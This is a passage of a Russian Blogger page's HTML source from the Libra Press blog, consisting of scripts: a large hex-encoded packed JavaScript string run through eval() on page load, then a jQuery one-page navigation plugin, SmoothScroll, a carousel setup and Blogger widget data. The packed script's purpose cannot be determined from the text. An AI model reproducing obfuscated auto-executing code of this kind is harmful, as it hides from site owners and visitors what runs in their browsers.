x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<DIV ID='toTop'> Наверх </DIV>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7baO1ESt4OOJCuL8_AHPJm0_sR2g:1769389328033';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7985134813769553083','//www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html','7985134813769553083');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7985134813769553083', 'title': 'Libra Press', 'url': 'https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html', 'canonicalUrl': 'https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html', 'homepageUrl': 'https://www.librapress.ru/', 'searchUrl': 'https://www.librapress.ru/search', 'canonicalHomepageUrl': 'https://www.librapress.ru/', 'blogspotFaviconUrl': 'https://www.librapress.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-44781387-3', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Libra Press - Atom\x22 href\x3d\x22https://www.librapress.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Libra Press - RSS\x22 href\x3d\x22https://www.librapress.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Libra Press - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7985134813769553083/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Libra Press - Atom\x22 href\x3d\x22https://www.librapress.ru/feeds/9136739255966440245/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8630375132295470', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '.', 'pageType': 'item', 'postId': '9136739255966440245', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/s72-w271-c-h400/DGS.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/w271-h400/DGS.png', 'pageName': '\u0410\u0434\u043e\u043b\u044c\u0444 \u0411\u0435\u0440\u0436\u0435. \u0421\u043c\u0435\u0440\u0442\u044c \u0410. \u0421. \u0413\u0440\u0438\u0431\u043e\u0435\u0434\u043e\u0432\u0430', 'pageTitle': 'Libra Press: \u0410\u0434\u043e\u043b\u044c\u0444 \u0411\u0435\u0440\u0436\u0435. \u0421\u043c\u0435\u0440\u0442\u044c \u0410. \u0421. \u0413\u0440\u0438\u0431\u043e\u0435\u0434\u043e\u0432\u0430', 'metaDescription': '\u0412 \u0438\u044e\u043d\u0435 1828 \u0433\u043e\u0434\u0430 \u0413\u0440\u0438\u0431\u043e\u0435\u0434\u043e\u0432 \u043e\u0441\u0442\u0430\u0432\u0438\u043b \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433. \u041d\u0430 \u043f\u0443\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0422\u0438\u0444\u043b\u0438\u0441, \u043e\u043d \u0436\u0435\u043d\u0438\u043b\u0441\u044f \u043d\u0430 \u043a\u043d\u044f\u0436\u043d\u0435 \u041d\u0438\u043d\u0435 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u043d\u0435 \u0427\u0430\u0432\u0447\u0430\u0432\u0430\u0434\u0437\u0435, \u0430 30 \u044f\u043d\u0432\u0430\u0440\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0433\u043e, 1829 \u0433\u043e\u0434\u0430 \u0441\u0434\u0435\u043b\u0430\u043b\u0441\u044f \u0436\u0435\u0440\u0442\u0432\u043e\u0439 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u043e\u0439 \u043a\u0430\u0442\u0430\u0441\u0442\u0440\u043e\u0444\u044b, \u0440\u0430\u0437\u0440\u0430\u0437\u0438\u0432\u0448\u0435\u0439\u0441\u044f \u043d\u0430\u0434 \u043d\u0430\u0448\u0438\u043c \u043f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0432 \u0422\u0435\u0433\u0435\u0440\u0430\u043d\u0435: \u043f\u043e\u0447\u0442\u0438 \u0432 \u0446\u0435\u043b\u043e\u043c \u0441\u043e\u0441\u0442\u0430\u0432\u0435 \u043e\u043d\u043e \u0431\u044b\u043b\u043e \u0443\u043c\u0435\u0440\u0449\u0432\u043b\u0435\u043d\u043e \u0440\u0430\u0437\u044a\u044f\u0440\u0435\u043d\u043d\u043e\u0439 \u0442\u043e\u043b\u043f\u043e\u0439 \u043f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u043e\u0439 \u0441\u0442\u043e\u043b\u0438\u0446\u044b.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0410\u0434\u043e\u043b\u044c\u0444 \u0411\u0435\u0440\u0436\u0435. \u0421\u043c\u0435\u0440\u0442\u044c \u0410. \u0421. \u0413\u0440\u0438\u0431\u043e\u0435\u0434\u043e\u0432\u0430', 'description': '\u0412 \u0438\u044e\u043d\u0435 1828 \u0433\u043e\u0434\u0430 \u0413\u0440\u0438\u0431\u043e\u0435\u0434\u043e\u0432 \u043e\u0441\u0442\u0430\u0432\u0438\u043b \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433. \u041d\u0430 \u043f\u0443\u0442\u0438 